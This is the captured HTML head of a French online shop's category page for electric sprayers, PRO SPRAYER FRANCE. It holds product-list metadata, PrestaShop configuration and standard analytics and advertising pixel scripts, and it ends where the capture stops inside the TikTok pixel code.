

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prosprayerfrance.com/10-pulverisateurs-electriques
body_size: 24928
content:
<!doctype html>
<html lang="fr-FR"  class="default" >

  <head>
    
      

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M7WRHHP');</script>
<!-- End Google Tag Manager --> 


  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">




  <title>Pulvérisateurs électriques - PRO SPRAYER FRANCE</title>
  
    
  
  <meta name="description" content="Découvrez les meilleurs pulvérisateurs électriques pour entretenir vos jardins et vos toitures. Facile à utiliser, efficaces et respectueux de l&#039;environnement.">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.prosprayerfrance.com/10-pulverisateurs-electriques">
    
        
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Prosprayer France",
    "url" : "https://www.prosprayerfrance.com/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.prosprayerfrance.com/img/logo-1710168145.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.prosprayerfrance.com/",
      "name": "Prosprayer France"
    },
    "name": "Pulvérisateurs électriques - PRO SPRAYER FRANCE",
    "url":  "https://www.prosprayerfrance.com/10-pulverisateurs-electriques"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://www.prosprayerfrance.com/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Pulvérisateurs électriques",
            "item": "https://www.prosprayerfrance.com/10-pulverisateurs-electriques"
          }              ]
    }
  </script>
  
  
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
          {
        "@type": "ListItem",
        "position": 0,
        "name": "Pulvérisateur à haute pression MONO SPRAYER",
        "url": "https://www.prosprayerfrance.com/mono-sprayer/31-pulverisateur-a-haute-pression-mono-sprayer-3701603305895.html"
      },          {
        "@type": "ListItem",
        "position": 1,
        "name": "Pulvérisateur électrique GLADIATOR SPRAYER PHOENIX + Perche Télescopique 5,4 mètres + Produit Hydrofuge 20 L",
        "url": "https://www.prosprayerfrance.com/pulverisateurs-electriques/189-pulverisateur-electrique-gladiator-sprayer-perche-telescopique-54-metres-produit-hydrofuge-20-l-3701603305116.html"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "Pulverisateur électrique GLADIATOR SPRAYER PHOENIX + Perche Télescopique 5,4 mètres + Produit ULTRA&#039;DMOUSS 20 L",
        "url": "https://www.prosprayerfrance.com/pulverisateurs-electriques/201-pulverisateur-electrique-gladiator-sprayer-version-2-batteries-perche-telescopique-54-metres-produit-anti-mousse-20-l-3701603305093.html"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "Pulvérisateur électrique GLADIATOR SPRAYER PHOENIX + Perche Télescopique 5,4 mètres + Produit Nettoyant Extérieures 20 L",
        "url": "https://www.prosprayerfrance.com/pulverisateurs-electriques/188-pulverisateur-electrique-gladiator-sprayer-perche-telescopique-54-metres-produit-nettoyant-exterieures-20-l-3701603305109.html"
      },          {
        "@type": "ListItem",
        "position": 4,
        "name": "Pulverisateur électrique PRO SPRAYER PHOENIX 2 Batteries + Perche Télescopique 5,4 mètres + Hydrofuge 20 L",
        "url": "https://www.prosprayerfrance.com/pulverisateurs-electriques/200-pulverisateur-electrique-pro-sprayer-version-2-batteries-perche-telescopique-54-metres-hydrofuge-20-l-3701603305208.html"
      },          {
        "@type": "ListItem",
        "position": 5,
        "name": "Pulverisateur électrique PRO SPRAYER PHOENIX 2 Batteries + Perche Télescopique 5,4 mètres + Produit ULTRA&#039;DMOUSS 20 L",
        "url": "https://www.prosprayerfrance.com/pro-sprayer/198-pulverisateur-electrique-pro-sprayer-version-2-batteries-perche-telescopique-54-metres-produit-anti-mousse-10-l-3701603303877.html"
      },          {
        "@type": "ListItem",
        "position": 6,
        "name": "Pulvérisateur électrique PRO SPRAYER PHOENIX 2 Batteries + Perche Télescopique 5,4 mètres + Nettoyant Extérieures 20 L",
        "url": "https://www.prosprayerfrance.com/pulverisateurs-electriques/199-pulverisateur-electrique-pro-sprayer-version-2-batteries-perche-telescopique-54-metres-nettoyant-exterieures-20-l-3701603305192.html"
      },          {
        "@type": "ListItem",
        "position": 7,
        "name": "Pulverisateur électrique PRO SPRAYER PHOENIX 2 Batteries + Perche Télescopique 5,4 mètres + Produit Hydrofuge 10 L",
        "url": "https://www.prosprayerfrance.com/pro-sprayer/182--pulverisateur-electrique-pro-sprayer-version-2-batteries-perche-telescopique-54-metres-produit-hydrofuge-10-l-3701603305055.html"
      },          {
        "@type": "ListItem",
        "position": 8,
        "name": "Pulverisateur électrique PRO SPRAYER PHOENIX 2 Batteries + Perche Télescopique 5,4 mètres + Produit ULTRA&#039;DMOUSS 10 L",
        "url": "https://www.prosprayerfrance.com/pro-sprayer/180-pulverisateur-electrique-pro-sprayer-version-2-batteries-perche-telescopique-54-metres-produit-anti-mousse-10-l-3701603305031.html"
      },          {
        "@type": "ListItem",
        "position": 9,
        "name": "Pulverisateur électrique PRO SPRAYER PHOENIX 2 Batteries + Perche Télescopique 5,4 mètres + Nettoyant Extérieures 10 L",
        "url": "https://www.prosprayerfrance.com/pro-sprayer/181-pulverisateur-electrique-pro-sprayer-version-2-batteries-perche-telescopique-54-metres-nettoyant-exterieures-10-l-3701603305048.html"
      },          {
        "@type": "ListItem",
        "position": 10,
        "name": "PRO SPRAYER EVO PHOENIX 2 BAT 5,10 OU 20L HYDRO&#039;LEO + perche télescopique 5.4 m",
        "url": "https://www.prosprayerfrance.com/accueil/354-218-pro-sprayer-evo-phoenix-2-bat-510-ou-20l-hydro-leo-perche-telescopique-54-m.html#/39-volume-5_l"
      },          {
        "@type": "ListItem",
        "position": 11,
        "name": "PRO SPRAYER EVO PHOENIX 2 BAT 5,10 OU 20L NET&#039;PRO + perche télescopique EVO 5.4 m",
        "url": "https://www.prosprayerfrance.com/accueil/352-212-pro-sprayer-evo-phoenix-2-bat-510-ou-20l-net-pro-perche-telescopique-evo-54-m.html#/39-volume-5_l"
      },          {
        "@type": "ListItem",
        "position": 12,
        "name": "PRO SPRAYER EVO PHOENIX 2 BAT + 5,10 OU 20L ULTRA D&#039;MOUSS + perche télescopique EVO 5.4 m",
        "url": "https://www.prosprayerfrance.com/accueil/350-204-pro-sprayer-evo-phoenix-2-bat-510-ou-20l-ultra-d-mouss-perche-telescopique-evo-54-m.html#/39-volume-5_l"
      },          {
        "@type": "ListItem",
        "position": 13,
        "name": "Pulvérisateur haute pression HP SPRAYER",
        "url": "https://www.prosprayerfrance.com/hp-sprayer/42-pulverisateur-haute-pression-hp-sprayer-3701603307264.html"
      },          {
        "@type": "ListItem",
        "position": 14,
        "name": "PRO SPRAYER EVO PHOENIX 1 BAT 5,10 OU 20L HYDRO&#039;LEO + perche télescopique EVO 5.4 m",
        "url": "https://www.prosprayerfrance.com/accueil/353-215-pro-sprayer-evo-phoenix-1-bat-510-ou-20l-hydro-leo-perche-telescopique-evo-54-m.html#/39-volume-5_l"
      },          {
        "@type": "ListItem",
        "position": 15,
        "name": "PRO SPRAYER EVO PHOENIX 1 BAT 5,10 OU 20L NET&#039;PRO + perche télescopique EVO 5.4 m",
        "url": "https://www.prosprayerfrance.com/accueil/351-207-pro-sprayer-evo-phoenix-1-bat-510-ou-20l-net-pro-perche-telescopique-54-m.html#/39-volume-5_l"
      },          {
        "@type": "ListItem",
        "position": 16,
        "name": "PRO SPRAYER EVO PHOENIX 1 BAT + 5,10 OU 20L ULTRA D&#039;MOUSS + perche télescopique EVO 5.4 m",
        "url": "https://www.prosprayerfrance.com/accueil/349-199-pro-sprayer-evo-phoenix-1-bat-510-ou-20l-ultra-d-mouss-perche-telescopique-evo-54-m.html#/39-volume-5_l"
      },          {
        "@type": "ListItem",
        "position": 17,
        "name": "Pulvérisateur électrique GLADIATOR SPRAYER PHOENIX",
        "url": "https://www.prosprayerfrance.com/gladiator-sprayer/24-pulverisateur-electrique-et-autonome-gladiator-sprayer-3701603300890.html"
      },          {
        "@type": "ListItem",
        "position": 18,
        "name": "Pack accessoires pour pulvérisateur électrique PRO SPRAYER PHOENIX 35L - 2 Batteries",
        "url": "https://www.prosprayerfrance.com/pulverisateurs-electriques/261-phoenix-pulverisateur-electrique-pack-accessoires-pro-sprayer-35l-2-batteries.html"
      },          {
        "@type": "ListItem",
        "position": 19,
        "name": "Pulvérisateur Électrique Pro Sprayer EVO PHOENIX 35L",
        "url": "https://www.prosprayerfrance.com/nouveautes/298-184-phoenix-pro-sprayer-pulverisateur-electrique-35l.html#/26-nombre_de_batterie-1"
      },          {
        "@type": "ListItem",
        "position": 20,
        "name": "Pulvérisateur électrique PRO SPRAYER PHOENIX",
        "url": "https://www.prosprayerfrance.com/pro-sprayer/20-40-pulverisateur-electrique-et-autonome-pro-sprayer-3.html#/26-nombre_de_batterie-1"
      },          {
        "@type": "ListItem",
        "position": 21,
        "name": "Pack DORSAL SPRAYER EVO PHOENIX 5,10 et 20L NET&#039;PRO avec la perche télescopique de 5.4 m",
        "url": "https://www.prosprayerfrance.com/accueil/347-194-pack-dorsal-sprayer-evo-phoenix-510-et-20l-net-pro-avec-la-perche-54-m--3701603308377.html#/39-volume-5_l"
      },          {
        "@type": "ListItem",
        "position": 22,
        "name": "Pack DORSAL SPRAYER EVO PHOENIX 5,10 et 20L HYDRO LEO avec la perche télescopique de 5.4 m",
        "url": "https://www.prosprayerfrance.com/accueil/346-191-pack-dorsal-sprayer-evo-phoenix-510-et-20l-hydro-leo-avec-la-perche-telescopique-de-54-m-3701603308384.html#/39-volume-5_l"
      },          {
        "@type": "ListItem",
        "position": 23,
        "name": "Pack DORSAL SPRAYER EVO PHOENIX 5,10 et 20L ULTRA D&#039;MOUSS avec la perche télescopique de 5.4 m",
        "url": "https://www.prosprayerfrance.com/accueil/297-188-pack-dorsal-sprayer-evo-phoenix-510-et-20l-ultra-d-mouss-avec-la-perche-telescopique-de-54-m-3701603308360.html#/39-volume-5_l"
      },          {
        "@type": "ListItem",
        "position": 24,
        "name": "Pulvérisateur électrique ROLLER SPRAYER + Hydrofuge 10 L",
        "url": "https://www.prosprayerfrance.com/nouveautes/196-pulverisateur-electrique-roller-sprayer-hydrofuge-10-l-3701603305178.html"
      },          {
        "@type": "ListItem",
        "position": 25,
        "name": "Pulvérisateur électrique ROLLER SPRAYER + ULTRAD&#039;MOUSS 10 L",
        "url": "https://www.prosprayerfrance.com/nouveautes/194-pulverisateur-electrique-roller-sprayer-produit-anti-mousse-10-l.html"
      },          {
        "@type": "ListItem",
        "position": 26,
        "name": "Pulvérisateur électrique ROLLER SPRAYER + Nettoyant Extérieures 10 L",
        "url": "https://www.prosprayerfrance.com/nouveautes/195-pulverisateur-electrique-roller-sprayer-nettoyant-exterieures-10-l-3701603305161.html"
      },          {
        "@type": "ListItem",
        "position": 27,
        "name": "Pulvérisateur électrique ECO SPRAYER",
        "url": "https://www.prosprayerfrance.com/eco-sprayer/23-pulverisateur-electrique-et-autonome-eco-sprayer-3701603300999.html"
      },          {
        "@type": "ListItem",
        "position": 28,
        "name": "PACK ROLLER SPRAYER HYDROFUGE 5L",
        "url": "https://www.prosprayerfrance.com/nouveautes/344-pack-roller-sprayer-hydrofuge-5l-3701603309152.html"
      },          {
        "@type": "ListItem",
        "position": 29,
        "name": "PACK ROLLER SPRAYER  ULTRAD&#039;MOUSS 5L",
        "url": "https://www.prosprayerfrance.com/nouveautes/343-pack-roller-sprayer-ultrad-mouss-5l-3701603309138.html"
      }        ]
  }
</script>

  
  
    
                
                            
        <link rel="next" href="https://www.prosprayerfrance.com/10-pulverisateurs-electriques?page=2">  

  
    <meta property="og:title" content="Pulvérisateurs électriques - PRO SPRAYER FRANCE" />
    <meta property="og:description" content="Découvrez les meilleurs pulvérisateurs électriques pour entretenir vos jardins et vos toitures. Facile à utiliser, efficaces et respectueux de l&#039;environnement." />
    <meta property="og:url" content="https://www.prosprayerfrance.com/10-pulverisateurs-electriques" />
    <meta property="og:site_name" content="Prosprayer France" />
    <meta property="og:type" content="website" />    



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.prosprayerfrance.com/img/favicon.ico?1710168426">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.prosprayerfrance.com/img/favicon.ico?1710168426">


  

    <link rel="stylesheet" href="https://www.prosprayerfrance.com/themes/at_edmart/assets/cache/theme-2f9081176.css" type="text/css" media="all">



    


           

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_EDMART_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var add_to_cart = "Ajouter au panier";
        var addresserror = "Vous pouvez compl\u00e9ter pr\u00e9commande sur votre adresse actuelle.";
        var ajaxsearch = "1";
        var btPixel = {"btnAddToWishlist":"button.wishlist-button-add","tagContent":{"sPixel":"1148305809691974","aDynTags":{"content_type":{"label":"content_type","value":"product"},"content_ids":{"label":"content_ids","value":"['FR298','FR270','FR24','FR20','FR25','FR218','FR225','FR261','FR311','FR51','FR157','FR50','FR42','FR23','FR198','FR199','FR200','FR180','FR181','FR182','FR189','FR188','FR201','FR194','FR195','FR31','FR53','FR54','FR55','FR52']"},"value":{"label":"value","value":null},"content_name":{"label":"content_name","value":"Pulv\u00e9risateurs \u00e9lectriques"},"content_category":{"label":"content_category","value":"Pulv\u00e9risateurs \u00e9lectriques"}},"sCR":"\n","aTrackingType":{"label":"tracking_type","value":"ViewCategory"},"sJsObjName":"oPixelFacebook"},"pixel_id":"1148305809691974","bUseConsent":"0","iConsentConsentLvl":0,"bConsentHtmlElement":"","bConsentHtmlElementSecond":"","bUseAxeption":"0","token":"bddc5c6e230c1982264e9b6342135cd4","ajaxUrl":"https:\/\/www.prosprayerfrance.com\/module\/facebookproductad\/ajax","external_id":0,"useAdvancedMatching":true,"advancedMatchingData":false,"eventId":5699,"fbdaSeparator":"v","pixelCurrency":"EUR","comboExport":"0","prefix":"","prefixLang":"FR","useConversionApi":"0","useApiForPageView":"0","currentPage":"category","id_order":false,"id_product_attribute":false};
        var btTkpPixel = {"btnOrder":"button[name=\"confirm-addresses\"]","elementCategoryProduct":"","elementCategoryWishlist":".wishlist-button-add","elementProductWishlist":".wishlist-button-product","useAdvancedMatcing":false,"userEmail":"","bUseConsent":"0","iConsentConsentLvl":0,"bConsentHtmlElement":"","tagContent":{"tracking_type":{"label":"tracking_type","value":"ViewContent"},"content_type":{"label":"content_type","value":"product_group"},"content_id":{"label":"content_id","value":"298,270,24,20,25,218,225,261,311,51,157,50,42,23,198,199,200,180,181,182,189,188,201,194,195,31,53,54,55,52"},"content_name":{"label":"content_name","value":"Pulv\u00e9risateurs \u00e9lectriques"},"content_category":{"label":"content_category","value":"Pulv\u00e9risateurs \u00e9lectriques"}},"token":"bddc5c6e230c1982264e9b6342135cd4","ajaxUrl":"https:\/\/www.prosprayerfrance.com\/module\/bttiktokpixel\/ajax","tkpSeparator":"v"};
        var buttonwishlist_title_add = "Liste de souhaits";
        var buttonwishlist_title_remove = "Supprimer du panier";
        var checkpreorder_url = "https:\/\/www.prosprayerfrance.com\/module\/preorder\/existspreordercustomer";
        var current_cust_id = null;
        var customPrice = "prix personnalis\u00e9 existe d\u00e9j\u00e0 pour vous. S'il vous pla\u00eet changer le prix personnalis\u00e9.";
        var customPriceLower = "prix personnalis\u00e9 doit \u00eatre inf\u00e9rieur au prix du produit.";
        var customer = 0;
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var height_cart_item = "135";
        var invalidPrice = "S'il vous pla\u00eet entrer le prix valide.";
        var isLogged = false;
        var iso_code = "fr";
        var leo_search_url = "https:\/\/www.prosprayerfrance.com\/module\/leoproductsearch\/productsearch";
        var leo_token = "bddc5c6e230c1982264e9b6342135cd4";
        var leoproductsearch_static_token = "bddc5c6e230c1982264e9b6342135cd4";
        var leoproductsearch_token = "3ccffacc2cf2906b0600f73962ad9ff8";
        var lf_is_gen_rtl = false;
        var loginerror = "S'il vous pla\u00eet vous connecter pour acheter des produits de pr\u00e9-commande.";
        var loginreq = "Pour acheter des produits de pr\u00e9-commande, vous devez vous connecter.";
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var minPrice = "Prix \u200b\u200bdevrait \u00eatre sup\u00e9rieur ou \u00e9gal au prix minimum de pr\u00e9-commande.";
        var noLonger = "Pr\u00e9 r\u00e9servation est plus disponible.";
        var notAvailable = "Pardon! Pr\u00e9commande a \u00e9t\u00e9 vendu.";
        var notenoughstock = "stock Il ne suffit pas d'acheter des produits de pr\u00e9-commande.";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var out_of_stock = "Rupture de stock";
        var preorder_now = "Pr\u00e9 commandez maintenant";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.prosprayerfrance.com\/10-pulverisateurs-electriques","meta":{"title":"Pulv\u00e9risateurs \u00e9lectriques - PRO SPRAYER FRANCE","description":"D\u00e9couvrez les meilleurs pulv\u00e9risateurs \u00e9lectriques pour entretenir vos jardins et vos toitures. Facile \u00e0 utiliser, efficaces et respectueux de l'environnement.","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-10":true,"category-Pulv\u00e9risateurs \u00e9lectriques":true,"category-id-parent-2":true,"category-depth-level-2":true},"admin_notifications":[]},"shop":{"name":"Prosprayer France","logo":"https:\/\/www.prosprayerfrance.com\/img\/logo-1710168145.jpg","stores_icon":"https:\/\/www.prosprayerfrance.com\/img\/logo_stores.png","favicon":"https:\/\/www.prosprayerfrance.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.prosprayerfrance.com\/","current_url":"https:\/\/www.prosprayerfrance.com\/10-pulverisateurs-electriques","shop_domain_url":"https:\/\/www.prosprayerfrance.com","img_ps_url":"https:\/\/www.prosprayerfrance.com\/img\/","img_cat_url":"https:\/\/www.prosprayerfrance.com\/img\/c\/","img_lang_url":"https:\/\/www.prosprayerfrance.com\/img\/l\/","img_prod_url":"https:\/\/www.prosprayerfrance.com\/img\/p\/","img_manu_url":"https:\/\/www.prosprayerfrance.com\/img\/m\/","img_sup_url":"https:\/\/www.prosprayerfrance.com\/img\/su\/","img_ship_url":"https:\/\/www.prosprayerfrance.com\/img\/s\/","img_store_url":"https:\/\/www.prosprayerfrance.com\/img\/st\/","img_col_url":"https:\/\/www.prosprayerfrance.com\/img\/co\/","img_url":"https:\/\/www.prosprayerfrance.com\/themes\/at_edmart\/assets\/img\/","css_url":"https:\/\/www.prosprayerfrance.com\/themes\/at_edmart\/assets\/css\/","js_url":"https:\/\/www.prosprayerfrance.com\/themes\/at_edmart\/assets\/js\/","pic_url":"https:\/\/www.prosprayerfrance.com\/upload\/","pages":{"address":"https:\/\/www.prosprayerfrance.com\/adresse","addresses":"https:\/\/www.prosprayerfrance.com\/adresses","authentication":"https:\/\/www.prosprayerfrance.com\/connexion","cart":"https:\/\/www.prosprayerfrance.com\/panier","category":"https:\/\/www.prosprayerfrance.com\/index.php?controller=category","cms":"https:\/\/www.prosprayerfrance.com\/index.php?controller=cms","contact":"https:\/\/www.prosprayerfrance.com\/nous-contacter","discount":"https:\/\/www.prosprayerfrance.com\/reduction","guest_tracking":"https:\/\/www.prosprayerfrance.com\/suivi-commande-invite","history":"https:\/\/www.prosprayerfrance.com\/historique-commandes","identity":"https:\/\/www.prosprayerfrance.com\/identite","index":"https:\/\/www.prosprayerfrance.com\/","my_account":"https:\/\/www.prosprayerfrance.com\/mon-compte","order_confirmation":"https:\/\/www.prosprayerfrance.com\/confirmation-commande","order_detail":"https:\/\/www.prosprayerfrance.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.prosprayerfrance.com\/suivi-commande","order":"https:\/\/www.prosprayerfrance.com\/commande","order_return":"https:\/\/www.prosprayerfrance.com\/index.php?controller=order-return","order_slip":"https:\/\/www.prosprayerfrance.com\/avoirs","pagenotfound":"https:\/\/www.prosprayerfrance.com\/page-introuvable","password":"https:\/\/www.prosprayerfrance.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.prosprayerfrance.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.prosprayerfrance.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.prosprayerfrance.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.prosprayerfrance.com\/promotions","product":"https:\/\/www.prosprayerfrance.com\/index.php?controller=product","search":"https:\/\/www.prosprayerfrance.com\/recherche","sitemap":"https:\/\/www.prosprayerfrance.com\/plan-site","stores":"https:\/\/www.prosprayerfrance.com\/magasins","supplier":"https:\/\/www.prosprayerfrance.com\/fournisseur","register":"https:\/\/www.prosprayerfrance.com\/connexion?create_account=1","order_login":"https:\/\/www.prosprayerfrance.com\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/at_edmart\/assets\/","actions":{"logout":"https:\/\/www.prosprayerfrance.com\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.prosprayerfrance.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"small_default":{"url":"https:\/\/www.prosprayerfrance.com\/img\/p\/fr-default-small_default.jpg","width":214,"height":214},"home_default":{"url":"https:\/\/www.prosprayerfrance.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.prosprayerfrance.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.prosprayerfrance.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.prosprayerfrance.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"medium":{"url":"https:\/\/www.prosprayerfrance.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.prosprayerfrance.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.prosprayerfrance.com\/"},{"title":"Pulv\u00e9risateurs \u00e9lectriques","url":"https:\/\/www.prosprayerfrance.com\/10-pulverisateurs-electriques"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769503359,"static_token":"bddc5c6e230c1982264e9b6342135cd4","token":"3ccffacc2cf2906b0600f73962ad9ff8","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.prosprayerfrance.com\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.prosprayerfrance.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#AC1617";
        var show_popup = 1;
        var sold_out = "\u00c9puis\u00e9";
        var specificProcess = "https:\/\/www.prosprayerfrance.com\/module\/preorder\/specificprocess";
        var specificerror = "Vous n'avez pas d\u00e9fini tout prix sp\u00e9cifique pour le produit de pr\u00e9-commande.";
        var static_token = "bddc5c6e230c1982264e9b6342135cd4";
        var text_no_product = "Pas de produits trouv\u00e9s";
        var text_results_count = "results";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.prosprayerfrance.com\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "265";
        var wishlist_add = "Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste";
        var wishlist_cancel_txt = "Annuler";
        var wishlist_confirm_del_txt = "Supprimer l'\u00e9l\u00e9ment s\u00e9lectionn\u00e9?";
        var wishlist_del_default_txt = "Impossible de supprimer par d\u00e9faut liste";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste";
        var wishlist_ok_txt = "D'accord";
        var wishlist_quantity_required = "Vous devez saisir une quantit\u00e9";
        var wishlist_remove = "Le produit a \u00e9t\u00e9 retir\u00e9 de votre liste";
        var wishlist_reset_txt = "R\u00e9initialiser";
        var wishlist_send_txt = "Envoyer";
        var wishlist_send_wishlist_txt = "Envoyer liste";
        var wishlist_url = "https:\/\/www.prosprayerfrance.com\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Voir votre liste";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>
<meta name="google-site-verification" content="JIwrZlUICw0DqoiME6j2KbXBbHyCnucicpAcCRAytXo" />


  <meta name="google-site-verification" content="m4pOAePCfZK89jp4v20RsoieLeRtifCCui_rGPWhhKY" /><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11157295551"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11157295551', {'allow_enhanced_conversions': true});
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://www.prosprayerfrance.com/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><script src="https://player.vimeo.com/api/player.js"></script>
<script type="text/javascript">
    
        var psv = 1.7;
        var pv_ajax_controller = 'https://www.prosprayerfrance.com/module/hiproductvideos/ajax';
        var hiPlayerInfoList = [];
        var hiVMPlayerInfoList = [];
        var pv_key = 'ebb6faf7b10d1e1716de2e5427e61834';

        // Load the IFrame Player API code asynchronously.
        var tag = document.createElement('script');
        tag.src = "https://www.youtube.com/player_api";
        var firstScriptTag = document.getElementsByTagName('script')[0];
        firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

        function HiCreatePlayer(playerInfo) {
            if (!playerInfo.list) {
                return new YT.Player(playerInfo.id, {
                    height: playerInfo.height,
                    width: playerInfo.width,
                    videoId: playerInfo.videoId
                });
            } else {
                return new YT.Player(playerInfo.id, {
                    height: playerInfo.height,
                    width: playerInfo.width,
                    playerVars: {
                        listType:'playlist',
                        list: playerInfo.list
                    }
                });
            }
        }
        function onYouTubeIframeAPIReady() {
            if(typeof hiPlayerInfoList === 'undefined')
               return; 

            for(var i = 0; i < hiPlayerInfoList.length;i++) {
              var curplayer = HiCreatePlayer(hiPlayerInfoList[i]);
            }
        }
    
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YLJLYNVES1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-YLJLYNVES1',
    {
      'debug_mode':false
                      }
  );
</script>


<script async charset="utf-8" src="https://widgets.rr.skeepers.io/generated/438b58c7-f7e0-f894-9d60-995937225b69/65a4981a-db4b-4365-b5d8-b4278f717635.js"></script>    <!-- Tiktok Product Ad Module by BusinessTech - Start TikTok Pixel Code -->
    
        <script>
            ! function(w, d, t) {
